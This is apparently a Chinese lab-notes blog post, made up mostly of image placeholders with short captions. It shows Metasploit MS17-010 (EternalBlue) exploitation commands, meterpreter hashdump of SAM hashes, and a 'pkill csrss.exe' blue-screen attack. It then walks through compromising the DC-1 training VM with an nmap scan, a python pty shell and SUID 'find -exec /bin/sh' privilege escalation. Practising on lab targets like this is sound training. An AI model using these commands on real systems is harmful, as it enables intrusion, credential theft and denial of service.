



MS17-010 漏洞编号

2017年才被发现的漏洞







sudo msfdb runmsf6> search ms17-010

1 4使用的较多



扫描1



调整配置:

set rhosts 192.168.136.0/24

set threads 50



攻击脚本

切换



配置





配置rhost

run

永恒之蓝漏洞利用

重新输入





成功



meterpreter>help

可以查看功能

键入指令可以实现不同的功能

**shell



确定我是谁:whoami

这是system超级账户,使用windows的命令行



hashdump:从sam文件中读出的

利用pkill杀进程,使它蓝屏

shell 调用对方的cms

screenshot 截屏hashdump 读取 sam 文件pkill csrss.exe 蓝屏攻击





解压dc-1.ova包,通过虚拟机软件打开 并且设定dc-1为NAT网络模式后开机

kali:

140为靶机DC-1

不回应ack syn半联结

sudo nmap -sS 目标 ip syn 半联结扫描sudo nmap -A -p 1-200 192.168.136.140 A 表示多种功能更包括显示详细信息和端口对应服务版本信息等

攻击靶机

攻击靶机

设置靶机IP地址



www-data是普通用户,权限低

得到对方主机shell

如何提权?

立用 python 构建 tty 终端python -c 'import pty;pty.spawn("/bin/bash")'find / -perm +4000 -type f 2>/dev/null 找出所有具有 suid 的命令字find flag1.txt -exec '/bin/sh' \; 立用 suid 命令 提权为管理员

2038

2038

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?